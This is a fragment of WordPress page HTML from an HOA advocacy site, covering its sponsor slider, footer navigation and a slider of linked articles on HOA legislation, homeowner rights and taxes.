</aside><aside class="td_block_template_1 widget widget_block">
<section id="gm4f9f415" class="wp-block-gutentor-m5 section-gm4f9f415 gutentor-module gutentor-module-slider gutentor-module-caption-enabled"><div class="gutentor-module-slider-row" data-dots="false" data-dotstablet="false" data-dotsmobile="false" data-nextarrow="fas fa-angle-right" data-prevarrow="fas fa-angle-left" data-arrows="false" data-arrowstablet="false" data-arrowsmobile="false" data-fade="false" data-draggable="true" data-infinite="false" data-autoplay="false" data-pauseonfocus="true" data-pauseonhover="true" data-speed="300" data-autoplayspeed="300" data-arrowspositiondesktop="gutentor-slick-a-default-desktop">
<div id="col-gm6deee1" class="wp-block-gutentor-m5-col col-gm6deee1 gutentor-slider-item"><div id="section-gm6deee1" class="section-gm6deee1 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2021/12/AP-Logo-Variant.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>



<div id="col-gm172a45" class="wp-block-gutentor-m5-col col-gm172a45 gutentor-slider-item"><div id="section-gm172a45" class="section-gm172a45 gutentor-col-wrap has-image-normal has-custom-bg"><img decoding="async" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Cadence_Bank-e1667519980159.jpg" alt=""/><div class="gutentor-slider-caption"><div class="grid-container"></div></div></div></div>
</div></section>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329580" class="elementor elementor-329580">
				<div class="elementor-element elementor-element-1c0d8c2 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1c0d8c2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-299b986 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="299b986" data-element_type="container">
				<div class="elementor-element elementor-element-dbdb92a elementor-widget elementor-widget-site-logo" data-id="dbdb92a" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.hoaalliance.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2020-HOA-Alliance-Long-Logo-e1641259613330-300x51.png" alt="2020 HOA Alliance Long Logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-a64cacb elementor-widget elementor-widget-text-editor" data-id="a64cacb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><span style="font-size: 12pt;"><a href="https://fultoncommission5.wixsite.com/hoabootcamp" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://fultoncommission5.wixsite.com/hoabootcamp"><strong>HOA Boot Camp</strong></a><strong><br /></strong><a href="https://www.georgiahoaalliance.org/" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://www.georgiahoaalliance.org/"><strong>GA HOA Alliance</strong></a><strong><br /><a href="https://www.hoaalliance.org/hoa/meeting-with-board-officers/">Election Monitoring</a><br /><a href="https://www.hoaalliance.org/hoa/hoa-resident-orientation/">HOA Resident Orientation</a><br /><a href="https://www.hoaalliance.org/hoa/homeowner-board-training/">Homeowner &amp; Board Training</a><br /></strong><a href="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/" data-type="URL" data-id="https://www.hoaalliance.org/hoa/mediation-non-binding-dispute-resolution/"><strong>Mediation &amp; Non Binding Dispute Resolution</strong></a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-729d390 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="729d390" data-element_type="container">
				<div class="elementor-element elementor-element-6230124 elementor-widget elementor-widget-visual-portfolio" data-id="6230124" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-7023a607 vp-id-329602 "
	data-vp-layout="slider" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/?vp_page=2" data-vp-random-seed="3338189544" data-vp-slider-effect="slide" data-vp-slider-items-height="94%" data-vp-slider-items-min-height="" data-vp-slider-slides-per-view="1" data-vp-slider-speed="0.3" data-vp-slider-autoplay="6" data-vp-slider-autoplay-hover-pause="false" data-vp-slider-centered-slides="true" data-vp-slider-loop="true" data-vp-slider-free-mode="false" data-vp-slider-free-mode-sticky="false" data-vp-slider-arrows="false" data-vp-slider-bullets="false" data-vp-slider-bullets-dynamic="false" data-vp-slider-mousewheel="false" data-vp-slider-thumbnails="false" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-322110 post type-post status-publish format-standard has-post-thumbnail hentry category-community-events category-signature-events tag-hoa-events vp-portfolio__item-uid-3c1792b2" data-vp-filter="community-events,signature-events" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	
		<noscript><img width="603" height="607" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" sizes="(max-width: 603px) 100vw, 603px" /></noscript><img width="603" height="607" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" class="wp-image-322109 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories.jpg 603w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-298x300.jpg 298w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-150x150.jpg 150w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-417x420.jpg 417w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-500x503.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-600x604.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/11/Join-the-Senate-POA-HOA-and-CA-Study-Committee-Meeting-on-Dec.-4th-and-share-your-stories-100x100.jpg 100w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/join-the-senate-poa-hoa-and-ca-study-committee-meeting/"
			>
	Join the Senate POA, HOA, and CA Study Committee Meeting on Dec. 8th and share your stories!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-711 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-us-hoa-news category-hoa-legal tag-hoa tag-case-law tag-associations tag-hoa-boards tag-hoa-alliance vp-portfolio__item-uid-d197c8eb" data-vp-filter="featured,us-hoa-news,hoa-legal" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	
		<noscript><img width="719" height="539" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" sizes="(max-width: 719px) 100vw, 719px" /></noscript><img width="719" height="539" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" class="wp-image-1097 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance.jpg 719w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Florida-State-Capitol-In-Tallahassee-Florida-On-HOA-Alliance-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"
			>
	The Homeowners&#8217; Bill Of Rights!</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-543 post type-post status-publish format-standard has-post-thumbnail hentry category-hoa-legal category-georgia-hoa category-us-hoa-news tag-boards-associations tag-hoa-alliance tag-boot-camp tag-georgia-hoa-alliance vp-portfolio__item-uid-416a89ec" data-vp-filter="hoa-legal,georgia-hoa,us-hoa-news" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	
		<noscript><img width="811" height="535" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" sizes="(max-width: 811px) 100vw, 811px" /></noscript><img width="811" height="535" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" class="wp-image-13370 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2.png 811w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-300x198.png 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-768x507.png 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-637x420.png 637w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-640x422.png 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-681x449.png 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-500x330.png 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-800x528.png 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/Screen-Shot-2020-11-18-at-11.47.33-PM-2-600x396.png 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"
			>
	GA Communities Associations Protection &#038; Transparency (GA Capitol) Bill</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-322080 post type-post status-publish format-standard has-post-thumbnail hentry category-trending-topics category-legal-knowledge vp-portfolio__item-uid-ec1743cc" data-vp-filter="trending-topics,legal-knowledge" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/what-does-irs-528-say/"
			>
	
		<noscript><img width="1680" height="1364" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance.jpg" class="wp-image-322079" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance.jpg 1680w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-1024x831.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-1536x1247.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-1280x1039.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-600x487.jpg 600w" sizes="(max-width: 1680px) 100vw, 1680px" /></noscript><img width="1680" height="1364" src="https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance.jpg" class="wp-image-322079 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance.jpg 1680w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-300x244.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-1024x831.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-768x624.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-1536x1247.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-517x420.jpg 517w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-640x520.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-681x553.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-500x406.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-800x650.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-1280x1039.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/11/What-Does-IRS-528-Say-on-HOA-Alliance-600x487.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/what-does-irs-528-say/"
			>
	What Does IRS 528 Say?</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-319855 post type-post status-publish format-standard has-post-thumbnail hentry category-homeowners tag-hoa-alliance tag-homeowners vp-portfolio__item-uid-b7616567" data-vp-filter="homeowners" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/how-to-understand-and-reduce-taxes-when-selling-your-home/"
			>
	
		<noscript><img width="1400" height="1074" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance.jpg" class="wp-image-319854" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-300x230.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-1024x786.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-768x589.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-547x420.jpg 547w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-640x491.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-681x522.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-500x384.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-800x614.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-1280x982.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-600x460.jpg 600w" sizes="(max-width: 1400px) 100vw, 1400px" /></noscript><img width="1400" height="1074" src="https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance.jpg" class="wp-image-319854 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance.jpg 1400w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-300x230.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-1024x786.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-768x589.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/05/How-to-understand-and-reduce-taxes-when-selling-your-home-On-HOA-Alliance-547x420.jpg 547w, 